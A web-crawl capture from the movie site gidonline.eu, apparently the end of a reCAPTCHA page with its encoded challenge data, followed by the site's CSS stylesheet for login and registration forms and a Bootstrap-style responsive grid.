Qw6rDgTDCuUViw5LDkV/[base64]/CsMKyw7bDrn3CpExDCcOUCsKoGMKAw73DlcKOLUN3wrbCosOCZGgBHMKzATXCgUgGw5lccndKfsOsLGHDq03Ct8OKGcOHUyrCkkEGRcKZUMKpwo/CmnZqW8OMwrDCocO7w7fCjRlJw6FGLcO0wogdREnDvRMCI0kYw5s2w5ozX8O4DGNGXcK8XVrDr2Vmb8OUw5d3w6PCk8OnecKvw6nDn8KywpE4GDLCncKPwq/[base64]/[base64]/AcKqwovCpTbDqMKCNMOHwrbCgMO0w5jCiMK4w4BPwpwIw493YgzCrw3CnlY0UMKHeMKVeMOlw4XDvABew5VXYwzCgDsbw5U8XwLDisKhwqXDoMKSwrjCgxdlw4XCg8OMCsOkw5BZw4wTNMKiw4pTFsKww4bDgXXCncOQw7/ClwkSEMKSwoBSFSzDnMKfLkHDm8OPOHVuVw7Dj1PDtmRMw7wJVcKhSMKFw5vCkMKwD2fDkcOrwqvDgMKWw7dxw5dbQcKJwrrCm8Kaw4rDumvCt8OHAyNzHknDlsK+w6EyLxIuwovDghp4d8Kmw44qYMKpH0/CmRfDlEPDlFxLEArDr8K1wptAGsKhGhbDusOhG014w43DocKswpXCnz3Dv0QPw6MOZsKtI8OLQyQLwrjCrADDnsOrA0rDk0BWwoDDvcKmw5YoJ8ObdFzDiMKRR2vClUxrQcK/OcKcwo3DksKSTsKAPMOpUnswwpLCicKVwrvDkcKhOTrDisKhw4hvI8K5wqXDjcKkw5wLDSHCtsOPL1A8VhLChsOAw4jCq8OoQUsfccOKH8OQwqsPwpoHYFTDhcOWwpYSwrjClGHDkkPDvcKcTMK+PDg+AcOYwrl7wq/DlSPDlcO2XcKAcj/[base64]/DucObCMKtwr9MZGsBw6PCgMOyNlfCtMO7w6bDkHbDocKbBn8nwoVIw4QXUcOmwq9XaHLCmz5Qw4sDWMOmeSnCjQfCmmrClwMaX8KVNsOSLMOyOMOXU8ODw6MBJnlcfzvDocOWay7DssK4w5nDvg/CocOZw6VyahnDokjCnVx9wqkKVcKMZcOWw6ZjTWIpT8OAwpskP8KsVxDDmwHDiismKRtufsKcwo1hZcKvwp1kwqpnw5HDrFQzwqZhQBHDocOFbcOcLDvDsR1pQlTCsU/CnsOkFcOxCDtOYS7DocKhwq/Dtj7DnRIiwqLCoQvCj8KTw47Dm8OzE8OCw6rDg8KIdTQaEcKyw57DuWw2w5fDmkHDscKddUHCr3FGU0cYw6/CqFnCoMK2wpDDiEJUwpc7w7dbwqxsNkvDpjHDrcKqwpHDu8KpSMKHeEZlPRTDiMKvRw/DnFUIwqDCqXBKw6YkGlt/BCpKwrbCt8KLIxIHwpbCimRXw5MPwrvChcOcenHDtMK+woLDkHXDkwFQw4vCucK1McKuw4rCucOVw5ZawrxQIsOHC8KbBMOIwoTCr8KUw77DgxTCkz7DqsOtb8K6w7fDtMKKUcOjwocUQSbCgU/Dh2pOwrzClgxwwrLDj8OQNsOwZsOQcgnDhXXDlMOFNsObwqddw7/ChcKsworDhTs3AMOMIFDCqyvCk0LColTDpzUJwpIAPcKZwpbDm8K+wopie0PCh28bEETDtcK9dsK2diViw7khdcOfWMKTwr/CkcOxNC3Dj8KEwojDrjFMwr/CvMKcFcOCScKePz7CqsKsQMOdcAEyw6UXw6nCn8OQC8O7EsOrwqrCsCPCvnEKw47DnRzCqRVnwpfChiMOw6Bfb20bw5gGw6ZSCH3DsD/Cg8KJw4fCkHTCssKYFcOqJU10C8K9PsOEwojDmn3Cg8O3YsKpNhnCvMK4wobCscOtAg/DksOMU8K7woZowoPDmsOSwp3Cn8OmTQnCglrDjcKZw7MGw5jCicKAOxQlFHAMwpHChUtmBy/CmX1PwpjDtcKGw5kyJ8Ozw6V1wrpTw4cZZgjCpMK2wqgwVcKIwpIwZMK+wrp9wrLCqz1oF8KvwovCqMOZw7N2wrDDnRjDvCkMJU0bQlTCu8Kuw7RQAVodw67CjcKewrPCrDjCj8OkADdjworDt0kUMMKUwpvDqsODTcOYCcKdwofDoXIFOnfDhz7DkcOSw7zDtX/ClsOpBgTClcKew7wPdVfDgkTDhwDDkijChDMMw57DjmhxYDkXasKTUxY1AT/CtsKmHGQSG8OMS8OuwrktwrVUEsK1OXcSwq/DrsKNEz3CrcKxFsK+w7EOwr4xfiV0wojCrEjDrxhtw5RGw6ghC8OZwrJiUwPCpsKxc1Qyw7jDtsKow5DDjsOOwq3Dt1bDrjfCv1HDhG3DjMKrBXHConMQXMKWw4Jow5TCjkLDmcOcIH7Dt2/Cu8O2HsOdPMKDwo/Cs385w6sUwroyK8KSwq17wrPDsWvDocKpMzPCtRsGdsOMNFTDqBcyOk1HY8KdwqHCocKjw78iNlXCvsKPTjNgw4UeD3TDhH7CrcK/TsK/[base64]/L8OdbFDDscOlw6MDw6PCpsOKTMKQw7tMb8KkTFrDt1LComrCp3hKw6IFYAlwfD3DpgZ5CsOsw4NYw57CocKBw6jDgnVGNcOdesK8BUZzVsO1wp8Aw7HCizpAw604woFkw4XCuBVEeh4yB8OQwpTDjy/Ck8KnwrzCuinCtXfDjG4mwpHDoGN+w6LDsxM/[base64]/w5rCv0cSw708DnN+VFk+FMONWcKfNcOKBcO7VFkiwrgQw4LCiMOBJsK+TMOVwpoZFcOIwqt+wpnCjMO8w6NNw40Pw7XCnkAZGh3ClsOSJMKTwrPDgMOMK8K8J8ObcVXDgsK7wrHCqDl8woLDj8KJKsKAw7UrG8Oow7/DoDoeFwUTw6ofcmTDl3dMw7rCqMKAwrQtwpnDvMKKwpfCqsK2S3HClkfCkgPDi8KGwqFFdsK2c8KJwotpBDzChFXCiVxnwrYDRB3CvcKYwpvDkAwzWzscwpQcw79Vwr1lfhfCpEjDp3s0wrdmw4EAw4hzw7TDgmzDgcKowpHCoMO2Mhphw6LCmF/[base64]/[base64]/Cp8Orw7/DmSfCn2BDw7DDoVAawqZ9w6fCmcK9BA7CgcONw5tVwp3CtV0pQjLCtkvDucKLw5/CtMKnCsKew75qBsOsw7HCjsOaaD7DpHHCrUF6wpvDhwzCkMKtJm1cO2PClsOZWsKeYQLCpALCjcODwr8VwoDCgwzDumhcwqvDgk3CpDrDqsOSVMOAwobChARKImnCmVoxPMKQQsOCcAQxG1TCoW8RbHDCtRUYw6FIw5zCocOUecOTwp/DmMO4wpjCgWtAKsKPWnXCi1w8w5TCq8Kab2ErQcKYwrQXw5goFgXDn8KuXcKNY13Cq0bDm8OGw7xBaCo/el1Ew6Fywp5twpHDicKNw57CijfCsRx7a8KAw4B7HhjCv8ObwpNNLwl4wrARacKGXxfCuSIcw5vCsi/CsnYdVG4VPhLDtBYxwrXDicOzPTMnJMK4woZyXsKkw4DDhlcnOjQSFMOvSMKzwpvDrcOlwo5Iw5/Cnw/[base64]/[base64]/CusOtMsOFAsO6G8K5w4PCnyotDcOTbMO6wo1Jw5/DgRLDuQ3DtsKKw53CnktwA8KSVW4oPA7Cp8OjwqMuw7nCrMKyZHXCuxMRH8O0w75Dw7g9w7NvwrzDv8KdZHTDpMK5w6jCs03CgsO4RMOpwq9Mw6fDqHPChcK4JMKHYUZGDcK/[base64]/CvcOJEgfCgizDqmvChgDDvkRpMsKKZyhJw4/DpMKyw60kwrVOMsOPRBXDlxvClMOuw5x1WFHDvMOnwrEbN8OMw5TDoMO8cMKWwqnDgCwfwqzDp39gGsKlwp/[base64]/CpMOjYSrDmRFQwpzCt8KYw4wGw6HDmcK/eMOkd1LDhU/ClMOGw5PCj35YwqzDlsOQwpPDsg97wrBEwqF2fcKEDsO3wqTDpWdWw7RpwrbDpRokwofDisKSeC3Do8OQBMOAHzhOIlbCoClPwpTDhMOIEMO/wrfCjsO0KAwVw5xawqU3ccOjG8KPECwmHMOeVycuw7QlN8OJw67Cu0MQXsKuZcOKKcKAw6pEwoYiwo3Dv8Oyw4TDuzgPWzfCssK3w4YIw7wuBz7CjBPDssKJNwbDvsKqwpPCi8KQw4vDgjElT28lw6tXw6zDlsK/[base64]/[base64]/wqQAw6rDpDkqw55oPsOaTFLDpRHCr0kJBG5LwpFXwrLCrxRSwqBLw6dodyvCqcOMPcOMwpHCs0ktYzJvEALDk8OTw7fDlMKDw49XZsOdUmxwwpzClg5/[base64]/DlSY5wrzCtFvCusKBw5M7w6Y6BMOtCxE9wofDu0LDvX3DvRvColjCpcKHc2pYwqFZw6HCjz7DicOww7ssw49tf8OOwrvDqsK0wpHDuwQgwo3Dm8OjMQpGw5/CoCgPWVYtw6DCjWoyC2TCsQDCmHHCpcOMwqjDrUvDq3jDtsK4F0x2wpnDg8KNw4/DssOSD8ObwoUySTvDvwE3w4LDgWkpWcK/[base64]/DgsK6w4vCs8OtF0dQwrQewr7CtMKQwq0rJ8KWNnbDlMOUwrPCh8OQworCgQPDnAXCusOQwpHCtMOMwoYdwrBDP8OXw4cOwo1hVsOYwqFPb8KVw4V0acKewrJFw7Vqw5fCsTzDnzzChkbCucOJJsKcw4V2wrPCrcO0EsOyDz0NVsKGXBRXaMOkIsKbbcOxNMO/[base64]/[base64]/w5YkRMKPw5XDjMK1wpTCncOAGFwgPnEeenFFwr7DiF0fI8O0wpxewoxlFsOQIMKnFMOUw6bDrMK4dMKqwr/Cl8Ozw5MQw5FgwrdtS8O0ZgNmw6XDlsOywo/DgsKbw57Djy7Dvk/Dh8OjwodqwqzDjsKlasKswql5c8OhwqfCjD9gEcK5wpUtw7tcwprDvcK8wrhZG8KnDsKrwoLDlHnDimjDj3Fwbg0ZNGvCt8KDB8OZJWZvNVfDgQx/[base64]/VyA0wrzDtSUDwoLCpQ7CsMOww50aP8O4woQkOMK+TcKNwpwPw7rDocOWUh/CuMOcw5HDscO6w6vCucKEf2A5wqV+C0bCq8K1wpHCnsOBw7DDmsOewoPCkwjDvmZQw6/Dn8KiEFZBYgTCkmNpwoHDg8KuwonDnG/CpMKEw490w77CtcKsw4RRe8OKwp7ChT/DkDLDkV16cg3Dt0c7NQoAwrovUcKzRT0lQhfDmsOvw7l0w512w73DjyDClUPDgsK4wqDCs8KZwoIHC8O8EMORc1NfPMKow6bDpTVkbnbDi8KaBALCj8Kgw7I1w7rCuUjDkVjCu0DDiHfCsMO0csKRT8OkAMOmC8KRFC0Ow5oUwpF8GMO2L8KPFX0uwpXCrcKawr/DhA12w4lBw47Dv8KYwqwtbcOewprCpRPCtW3DhsO2w4F0QsKhwooiw5rDtcKywr7CigvCvjwob8O8wpVnccKaFcOyFXEyGy55wp/[base64]/[base64]/wrjDrVdVw6vCg8KDw7oqwrFcAcOiw5zCqcK/J8OqF8K0w77CksK7w7ZBw7/[base64]/[base64]/CqMKlwqRWw5fDm8O/wpfCj23DpsODw5XDqjfChcK9w5nDvsOfGnrDr8KzSsO9wo41TsOqCcOCDsKgIVpPwpEnScO9Pm3DhCzDr1zCkcKsTg7CgnjCgcOEwpXDi2vCpMOpwqs+bnRjwopbw4BcwqjCs8KCSMKbOMKaZTnCt8KiCMO6fRJQwqHDpsK7wqnDhsKUw4/DicKNw7lpwqfCjcO4U8KoGsKpw44Iwo9mwooAIHLDuMOsS8OCw5FSw4F8wpwZFSsfwoxAwrInVcOpIgZLwpjDhsKsw7TCu8KgMCfCpAnCtwPDu1fDoMKNGsOnbgnDs8OCWMKYw7AkT33CnFTCuwDCszZAwqjClDFCw6nCucKaw7JRwopAc0bCtcKLw4YRMldfU8Kuwq/Cj8KIAMKQQcKqwp4da8OJwpbCq8O1UV5zwpXDsngdbUwgw6TCkcKWM8OjbDTCq1Znw559OU/ChsOdw59UJWBACcOwwo8dfsKTK8KHwoY2woRaZBzCk1VFw53CoMK0N2YQw7s7wo0/RMKlw7XCn3bDjcOgesOkwoTDth56NTrDrMOrwrPChHzDlXIjw65LPzPDmsOPwoknH8OwKsOnD1hDwpPDvVoPw5JFf3TDs8OvAXJMwoh4w5zCn8O/w6MLw7TCjsOOTMKuw6wJb0JcKCMQQMOAJMO1wqZPwpMIw5F3esOXQB5uLB0Tw53DqRTCo8OxADIIUkI4w57CrmZKZ0F/EWLDll7CiywzSXgNwrTCmEDCoDRZdGEPXmgsAsKTw6wwfgbCvsKuwrMawr0LXcOyCMKIGgBjBsO9wqViwp8Nw5XCp8OAHcKWUkHDiMO/FsK8wrnCqyFWw4fDqE/CpzDDocOPw6vDscOWw584w7QTPQ8ewoQXehlFwpTDm8OaLsK7w43CvcKNwp4TZ8KwCDsDw7o1H8OEw74+w44dWMK6wrkGw54hwoLDoMK/DQXCgTPCm8OTwqLCoVZcG8O6w5/DhCsZMHbDmXcxw5EyTsOXw4pTUE/DncKgdDAVw41cQ8Olw5bDl8K1IMK+G8KMw7PDrcKDVQhKw6pGbsKMScOdwpLDiFDCmcOcw53DsisWbcKGBBLCox44w5ZGTk1ywpvCpUpDw5PCo8Oaw6IqeMKWwrzDgcKePsOwwoPDscO7wo/CnjjCnnJPWmDDr8K7LWtKwrnDrsK9wr4aw4TCj8Ouw7PDlEtPUnw9wqslwp7CnB0/wpQfw4EOw5DDqcO+W8KuXsOMwr7CjcOJwqHCjXJ4w7bCpMOfexMZEcKrez3DpxHCrSXCvsOYBA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfCvAIjAAAAADQY2xl5qRyHy-8Gm5WFBAXf2_VS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,640],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://gidonline.eu:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YbL7UtLNXbpMcEUnaFZbT1bTO2W60gWwQzR+C7oByLs\\u003d\x22,1,0,null,1,1769820198611,0,0,[44,200],null,[68,72,27,31,55],\x22RC-iaJssavLgbLBdg\x22,null,null,null,null,null,\x220dAFcWeA63u_fxS6hSA1lnmnMAgyDhYvTI0NWc7yuOgt_t19pxYiAeEVouQE61lo8Kttuwimn2DyHkWLJIzlzXnU6BSHwsrGBE-g\x22,1769902998449]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://gidonline.eu/templates/gidonline/style/style49.css
body_size: 10175
content:
/* Регистрация */
.form-block {
    float: left;
    width: 100%;
    /*border-top: 4px solid #181818;*/
	/*margin-top: -48px;*/
}

.form-box {
    padding: 10px 18px 15px 18px;
}

table {
    border-spacing: 0;
    border-collapse: collapse;
}

.tableform {
    width: 100%;
}

.tableform td {
    padding: 2px;
}

td, th {
    padding: 0;
}

.tableform .label {
    width: 115px;
}

.f_input, .f_textarea, select {
    border: 1px solid #cfcfcf;
}
.f_input {
    height: 22px;
    margin: 4px 0;
    padding: 0 10px;
}
input, select, textarea {
    background-color: #a2a2a2;
    color: #000;
}
input, textarea {
    outline: 0;
}
input, button, select, textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}
input {
    line-height: normal;
}
button, input, optgroup, select, textarea {
    margin: 0;
    font: inherit;
}

.fbutton:focus, .fbutton:hover {
    background-color: #383838;
}
button, html input[type="button"], input[type="reset"], input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
.fbutton, span.fbutton {
    background: #222;
}
.fbutton, .fbutton-img, span.fbutton, span.fbutton-img {
    border: 1px solid #383f59;
    outline: #111 solid 1px;
    color: silver;
}
.fbutton, span.fbutton {
    text-decoration: none;
    padding: 2px 7px 3px 7px;
    cursor: pointer;
	margin-left: 120px;
}

#dle-captcha {
    float: left;
    width: 130px;
    position: relative;
}

#dle-captcha img {
    float: left;
    height: 40px;
    width: auto;
}
img {
    vertical-align: middle;
}
img {
    border: 0;
    image-rendering: auto;
}

#dle-captcha a {
    position: absolute;
    background: url(../images/refresh-sec-code.png) center center no-repeat;
    height: 40px;
    width: 40px;
    text-indent: -99999px;
    display: block;
    border: 1px solid #404040;
    margin: 0 0 0 4px;
    top: 0;
    right: 5px;
}

.fieldsubmit {
    margin: 10px 0;
}

/* Авторизация */
.modal-dialog {
	width: 300px;
}

.modal-header {
	border-color: #0c0c0c;
	background-color: #222;
}

.modal-header .close{
	float: right;
	font-weight: 700;
}

.form-horizontal {
	display: inline-block;
}

.modal-content {
	background-color: #444;
}

#login-menu .modal-title {
	text-align: center;
	text-transform: uppercase;
}

.login-menu {
	margin: 0;
	padding: 0;
}

.login-menu li {
	list-style-type: none;
}

.login-menu__item {
	line-height: 26px;
}

.login-menu__item .fa {
	margin-right: 5px;
}

.login-poster img {
	border-radius: 50%
}

.lostpass {
	text-align: center;
}

.form-control {
	background-color: #fff;
	color: #333;
	height: 20px;
}

.modal-footer {   
    /*border-top: 2px solid #222;*/
}
.btn {
	color: #aaa;
}

.berrors {
    background: #ffe6dd;
    border: 1px solid #f0c4b5;
    color: #553c33;
    padding: 20px 25px;
    margin-bottom: 4px;
    height: 1%;
    border-radius: 2px;
    box-sizing: border-box;
}
/**************/



.container {
			margin-right: auto;
			margin-left: auto;
			padding-left: 15px;
			padding-right: 15px
		}
		
		@media (min-width:768px) {
			.container {
				width: 100%
			}
		}
		
		@media (min-width:992px) {
			.container {
				width: 970px
			}
		}
		
		@media (min-width:1200px) {
			.container {
				width: 1170px
			}
		}
		
		.container-fluid {
			margin-right: auto;
			margin-left: auto;
			padding-left: 15px;
			padding-right: 15px
		}
		
		.row {
			margin-left: -15px;
			margin-right: -15px
		}
		
		.col-xs-1,
		.col-sm-1,
		.col-md-1,
		.col-lg-1,
		.col-xs-2,
		.col-sm-2,
		.col-md-2,
		.col-lg-2,
		.col-xs-3,
		.col-sm-3,
		.col-md-3,
		.col-lg-3,
		.col-xs-4,
		.col-sm-4,
		.col-md-4,
		.col-lg-4,
		.col-xs-5,
		.col-sm-5,
		.col-md-5,
		.col-lg-5,
		.col-xs-6,
		.col-sm-6,
		.col-md-6,
		.col-lg-6,
		.col-xs-7,
		.col-sm-7,
		.col-md-7,
		.col-lg-7,
		.col-xs-8,
		.col-sm-8,
		.col-md-8,
		.col-lg-8,
		.col-xs-9,
		.col-sm-9,
		.col-md-9,
		.col-lg-9,
		.col-xs-10,
		.col-sm-10,
		.col-md-10,
		.col-lg-10,
		.col-xs-11,
		.col-sm-11,
		.col-md-11,
		.col-lg-11,
		.col-xs-12,
		.col-sm-12,
		.col-md-12,
		.col-lg-12 {
			position: relative;
			min-height: 1px;
			padding-left: 15px;
			padding-right: 15px
		}
		
		.col-xs-1,
		.col-xs-2,
		.col-xs-3,
		.col-xs-4,
		.col-xs-5,
		.col-xs-6,
		.col-xs-7,
		.col-xs-8,
		.col-xs-9,
		.col-xs-10,
		.col-xs-11,
		.col-xs-12 {
			float: left
		}
		
		.col-xs-12 {
			width: 100%
		}
		
		.col-xs-11 {
			width: 91.66666667%
		}
		
		.col-xs-10 {
			width: 83.33333333%
		}
		
		.col-xs-9 {
			width: 75%
		}
		
		.col-xs-8 {
			width: 66.66666667%
		}
		
		.col-xs-7 {
			width: 58.33333333%
		}
		
		.col-xs-6 {
			width: 50%
		}
		
		.col-xs-5 {
			width: 41.66666667%
		}
		
		.col-xs-4 {
			width: 33.33333333%
		}
		
		.col-xs-3 {
			width: 25%
		}
		
		.col-xs-2 {
			width: 16.66666667%
		}
		
		.col-xs-1 {
			width: 8.33333333%
		}
		
		.col-xs-pull-12 {
			right: 100%
		}
		
		.col-xs-pull-11 {
			right: 91.66666667%
		}
		
		.col-xs-pull-10 {
			right: 83.33333333%
		}
		
		.col-xs-pull-9 {
			right: 75%
		}
		
		.col-xs-pull-8 {
			right: 66.66666667%
		}
		
		.col-xs-pull-7 {
			right: 58.33333333%
		}
		
		.col-xs-pull-6 {
			right: 50%
		}
		
		.col-xs-pull-5 {
			right: 41.66666667%
		}
		
		.col-xs-pull-4 {
			right: 33.33333333%
		}
		
		.col-xs-pull-3 {
			right: 25%
		}
		
		.col-xs-pull-2 {
			right: 16.66666667%
		}
		
		.col-xs-pull-1 {
			right: 8.33333333%
		}
		
		.col-xs-pull-0 {
			right: auto
		}
		
		.col-xs-push-12 {
			left: 100%
		}
		
		.col-xs-push-11 {
			left: 91.66666667%
		}
		
		.col-xs-push-10 {
			left: 83.33333333%
		}
		
		.col-xs-push-9 {
			left: 75%
		}
		
		.col-xs-push-8 {
			left: 66.66666667%
		}
		
		.col-xs-push-7 {
			left: 58.33333333%
		}
		
		.col-xs-push-6 {
			left: 50%
		}
		
		.col-xs-push-5 {
			left: 41.66666667%
		}
		
		.col-xs-push-4 {
			left: 33.33333333%
		}
		
		.col-xs-push-3 {
			left: 25%
		}
		
		.col-xs-push-2 {
			left: 16.66666667%
		}
		
		.col-xs-push-1 {
			left: 8.33333333%
		}
		
		.col-xs-push-0 {
			left: auto
		}
		
		.col-xs-offset-12 {
			margin-left: 100%
		}
		
		.col-xs-offset-11 {
			margin-left: 91.66666667%
		}
		
		.col-xs-offset-10 {
			margin-left: 83.33333333%
		}
		
		.col-xs-offset-9 {
			margin-left: 75%
		}
		
		.col-xs-offset-8 {
			margin-left: 66.66666667%
		}
		
		.col-xs-offset-7 {
			margin-left: 58.33333333%
		}
		
		.col-xs-offset-6 {
			margin-left: 50%
		}
		
		.col-xs-offset-5 {
			margin-left: 41.66666667%
		}
		
		.col-xs-offset-4 {
			margin-left: 33.33333333%
		}
		
		.col-xs-offset-3 {
			margin-left: 25%
		}
		
		.col-xs-offset-2 {
			margin-left: 16.66666667%
		}
		
		.col-xs-offset-1 {
			margin-left: 8.33333333%
		}
		
		.col-xs-offset-0 {
			margin-left: 0
		}
		
		@media (min-width:768px) {
			.col-sm-1,
			.col-sm-2,
			.col-sm-3,
			.col-sm-4,
			.col-sm-5,
			.col-sm-6,
			.col-sm-7,
			.col-sm-8,
			.col-sm-9,
			.col-sm-10,
			.col-sm-11,
			.col-sm-12 {
				float: left
			}
			.col-sm-12 {
				width: 100%
			}
			.col-sm-11 {
				width: 91.66666667%
			}
			.col-sm-10 {
				width: 83.33333333%
			}
			.col-sm-9 {
				width: 75%
			}
			.col-sm-8 {
				width: 66.66666667%
			}
			.col-sm-7 {
				width: 58.33333333%
			}
			.col-sm-6 {
				width: 50%
			}
			.col-sm-5 {
				width: 41.66666667%
			}
			.col-sm-4 {
				width: 33.33333333%
			}
			.col-sm-3 {
				width: 25%
			}
			.col-sm-2 {
				width: 16.66666667%
			}
			.col-sm-1 {
				width: 8.33333333%
			}
			.col-sm-pull-12 {
				right: 100%
			}
			.col-sm-pull-11 {
				right: 91.66666667%
			}
			.col-sm-pull-10 {
				right: 83.33333333%
			}
			.col-sm-pull-9 {
				right: 75%
			}
			.col-sm-pull-8 {
				right: 66.66666667%
			}
			.col-sm-pull-7 {
				right: 58.33333333%
			}
			.col-sm-pull-6 {
				right: 50%
			}
			.col-sm-pull-5 {
				right: 41.66666667%
			}
			.col-sm-pull-4 {
				right: 33.33333333%
			}
			.col-sm-pull-3 {
				right: 25%
			}
			.col-sm-pull-2 {
				right: 16.66666667%
			}
			.col-sm-pull-1 {
				right: 8.33333333%
			}
			.col-sm-pull-0 {
				right: auto
			}
			.col-sm-push-12 {
				left: 100%
			}
			.col-sm-push-11 {
				left: 91.66666667%
			}
			.col-sm-push-10 {
				left: 83.33333333%
			}
			.col-sm-push-9 {
				left: 75%
			}
			.col-sm-push-8 {
				left: 66.66666667%
			}
			.col-sm-push-7 {
				left: 58.33333333%
			}
			.col-sm-push-6 {
				left: 50%
			}
			.col-sm-push-5 {
				left: 41.66666667%
			}
			.col-sm-push-4 {
				left: 33.33333333%
			}
			.col-sm-push-3 {
				left: 25%
			}
			.col-sm-push-2 {
				left: 16.66666667%
			}
			.col-sm-push-1 {
				left: 8.33333333%
			}
			.col-sm-push-0 {
				left: auto
			}
			.col-sm-offset-12 {
				margin-left: 100%
			}
			.col-sm-offset-11 {
				margin-left: 91.66666667%
			}
			.col-sm-offset-10 {
				margin-left: 83.33333333%
			}
			.col-sm-offset-9 {
				margin-left: 75%
			}
			.col-sm-offset-8 {
				margin-left: 66.66666667%
			}
			.col-sm-offset-7 {
				margin-left: 58.33333333%
			}
			.col-sm-offset-6 {
				margin-left: 50%
			}
			.col-sm-offset-5 {
				margin-left: 41.66666667%
			}
			.col-sm-offset-4 {
				margin-left: 33.33333333%
			}
			.col-sm-offset-3 {
				margin-left: 25%
			}
			.col-sm-offset-2 {
				margin-left: 16.66666667%
			}
			.col-sm-offset-1 {
				margin-left: 8.33333333%
			}
			.col-sm-offset-0 {
				margin-left: 0
			}
		}
		
		@media (min-width:992px) {
			.col-md-1,
			.col-md-2,
			.col-md-3,
			.col-md-4,
			.col-md-5,
			.col-md-6,
			.col-md-7,
			.col-md-8,
			.col-md-9,
			.col-md-10,
			.col-md-11,
			.col-md-12 {
				float: left
			}
			.col-md-12 {
				width: 100%
			}
			.col-md-11 {
				width: 91.66666667%
			}
			.col-md-10 {
				width: 83.33333333%
			}
			.col-md-9 {
				width: 75%
			}
			.col-md-8 {
				width: 66.66666667%
			}
			.col-md-7 {
				width: 58.33333333%
			}
			.col-md-6 {
				width: 50%
			}
			.col-md-5 {
				width: 41.66666667%
			}
			.col-md-4 {
				width: 33.33333333%
			}
			.col-md-3 {
				width: 25%
			}
			.col-md-2 {
				width: 16.66666667%
			}
			.col-md-1 {
				width: 8.33333333%
			}
			.col-md-pull-12 {
				right: 100%
			}
			.col-md-pull-11 {
				right: 91.66666667%
			}
			.col-md-pull-10 {
				right: 83.33333333%
			}
			.col-md-pull-9 {
				right: 75%
			}
			.col-md-pull-8 {
				right: 66.66666667%
			}
			.col-md-pull-7 {
				right: 58.33333333%
			}
			.col-md-pull-6 {
				right: 50%
			}
			.col-md-pull-5 {
				right: 41.66666667%
			}
			.col-md-pull-4 {
				right: 33.33333333%
			}
			.col-md-pull-3 {
				right: 25%
			}
			.col-md-pull-2 {
				right: 16.66666667%
			}
			.col-md-pull-1 {
				right: 8.33333333%
			}
			.col-md-pull-0 {
				right: auto
			}
			.col-md-push-12 {
				left: 100%
			}
			.col-md-push-11 {
				left: 91.66666667%
			}
			.col-md-push-10 {
				left: 83.33333333%
			}
			.col-md-push-9 {
				left: 75%
			}
			.col-md-push-8 {
				left: 66.66666667%
			}
			.col-md-push-7 {
				left: 58.33333333%
			}
			.col-md-push-6 {
				left: 50%
			}
			.col-md-push-5 {
				left: 41.66666667%
			}
			.col-md-push-4 {
				left: 33.33333333%
			}
			.col-md-push-3 {
				left: 25%
			}
			.col-md-push-2 {
				left: 16.66666667%
			}
			.col-md-push-1 {
				left: 8.33333333%
			}
			.col-md-push-0 {
				left: auto
			}
			.col-md-offset-12 {
				margin-left: 100%
			}
			.col-md-offset-11 {
				margin-left: 91.66666667%
			}
			.col-md-offset-10 {
				margin-left: 83.33333333%
			}
			.col-md-offset-9 {
				margin-left: 75%
			}
			.col-md-offset-8 {
				margin-left: 66.66666667%
			}
			.col-md-offset-7 {
				margin-left: 58.33333333%
			}
			.col-md-offset-6 {
				margin-left: 50%
			}
			.col-md-offset-5 {
				margin-left: 41.66666667%
			}
			.col-md-offset-4 {
				margin-left: 33.33333333%
			}
			.col-md-offset-3 {
				margin-left: 25%
			}
			.col-md-offset-2 {
				margin-left: 16.66666667%
			}
			.col-md-offset-1 {
				margin-left: 8.33333333%
			}
			.col-md-offset-0 {
				margin-left: 0
			}
		}
		
		@media (min-width:1200px) {
			.col-lg-1,
			.col-lg-2,
			.col-lg-3,
			.col-lg-4,
			.col-lg-5,
			.col-lg-6,
			.col-lg-7,
			.col-lg-8,
			.col-lg-9,
			.col-lg-10,
			.col-lg-11,
			.col-lg-12 {
				float: left
			}
			.col-lg-12 {
				width: 100%
			}
			.col-lg-11 {
				width: 91.66666667%
			}
			.col-lg-10 {
				width: 83.33333333%
			}
			.col-lg-9 {
				width: 75%
			}
			.col-lg-8 {
				width: 66.66666667%
			}
			.col-lg-7 {
				width: 58.33333333%
			}
			.col-lg-6 {
				width: 50%
			}
			.col-lg-5 {
				width: 41.66666667%
			}
			.col-lg-4 {
				width: 33.33333333%
			}
			.col-lg-3 {
				width: 25%
			}
			.col-lg-2 {
				width: 16.66666667%
			}
			.col-lg-1 {
				width: 8.33333333%
			}
			.col-lg-pull-12 {
				right: 100%
			}
			.col-lg-pull-11 {
				right: 91.66666667%
			}
			.col-lg-pull-10 {
				right: 83.33333333%
			}
			.col-lg-pull-9 {
				right: 75%
			}
			.col-lg-pull-8 {
				right: 66.66666667%
			}
			.col-lg-pull-7 {
				right: 58.33333333%
			}
			.col-lg-pull-6 {
				right: 50%
			}
			.col-lg-pull-5 {
				right: 41.66666667%
			}
			.col-lg-pull-4 {
				right: 33.33333333%
			}
			.col-lg-pull-3 {
				right: 25%
			}
			.col-lg-pull-2 {
				right: 16.66666667%
			}
			.col-lg-pull-1 {
				right: 8.33333333%
			}
			.col-lg-pull-0 {
				right: auto
			}
			.col-lg-push-12 {
				left: 100%
			}
			.col-lg-push-11 {
				left: 91.66666667%
			}
			.col-lg-push-10 {
				left: 83.33333333%
			}
			.col-lg-push-9 {
				left: 75%
			}
			.col-lg-push-8 {
				left: 66.66666667%
			}
			.col-lg-push-7 {
				left: 58.33333333%
			}
			.col-lg-push-6 {
				left: 50%
			}
			.col-lg-push-5 {
				left: 41.66666667%
			}
			.col-lg-push-4 {
				left: 33.33333333%
			}
			.col-lg-push-3 {
				left: 25%
			}
			.col-lg-push-2 {
				left: 16.66666667%
			}
			.col-lg-push-1 {
				left: 8.33333333%
			}
			.col-lg-push-0 {
				left: auto
			}
			.col-lg-offset-12 {
				margin-left: 100%
			}
			.col-lg-offset-11 {
				margin-left: 91.66666667%
			}
			.col-lg-offset-10 {
				margin-left: 83.33333333%
			}
			.col-lg-offset-9 {
				margin-left: 75%
			}
